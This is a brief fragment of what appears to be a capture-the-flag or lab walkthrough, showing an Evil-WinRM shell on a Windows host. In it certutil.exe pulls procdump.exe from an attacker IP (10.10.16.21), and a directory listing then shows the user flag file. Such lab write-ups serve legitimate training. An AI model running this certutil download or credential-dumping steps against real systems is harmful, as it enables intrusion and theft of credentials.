 *Evil-WinRM* PS C:\Users\Chase\desktop> certutil.exe -f -urlcache -split http://10.10.16.21/procdump.exe
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\Chase\desktop> ls
Directory: C:\Users\Chase\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2024 1:16 AM 791960 procdump.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 10/27/2024 3:14 AM 34 user.txt